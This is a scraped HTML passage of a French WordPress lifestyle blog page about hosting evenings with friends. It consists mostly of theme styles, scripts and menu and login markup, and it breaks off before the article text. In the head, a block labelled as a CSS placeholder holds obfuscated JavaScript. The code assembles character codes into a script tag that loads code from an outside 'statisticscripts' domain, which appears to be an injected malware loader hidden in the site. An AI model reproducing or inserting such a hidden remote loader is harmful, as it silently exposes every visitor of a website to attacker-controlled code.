

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/animer-ses-soirees-entre-amis/
body_size: 21560
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Animer ses soirées entre amis | Gataka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/8471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/animer-ses-soirees-entre-amis/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=8471' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fanimer-ses-soirees-entre-amis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2Fanimer-ses-soirees-entre-amis%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="020a33fd78";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/animer-ses-soirees-entre-amis/",
                    "name": "Animer ses soirées entre amis"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-8471 single-format-standard td-standard-pack animer-ses-soirees-entre-amis global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div data-rocket-location-hash="b41559596ab6435eecafc2a804729503" class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div data-rocket-location-hash="402724d4ee2690b47c8270e48df374e5" class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="490df66d6caf98f51eca5b30fecbdec4" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="191898a2da964d2399ad2eab7d34da6e" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div data-rocket-location-hash="b59abc52947e433ae6de32f15ebd9099" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
